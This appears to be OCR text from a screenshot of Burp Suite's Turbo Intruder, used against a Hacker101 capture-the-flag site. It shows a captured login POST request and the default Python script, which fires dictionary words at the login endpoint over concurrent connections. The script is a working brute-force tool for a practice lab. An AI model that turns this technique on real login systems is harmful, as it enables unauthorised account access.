 Turbo Intruder - ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
3 Cookie: session=eyJjYXJ0IjpbMF0sIm1vZGlmaWVkIjp0cnVlfQ.ZUCkBw.zbnEoE9wxV-5I4KA7VlVkrLKwu0
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=5,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for i in range(3, 8):
10         engine.queue(target.req, randstr(i), learn=1)
11         engine.queue(target.req, target.baseInput, learn=2)
12
13     for word in open('/usr/share/dict/words'):
14         engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18     if interesting:
19         table.add(req)
20
Attack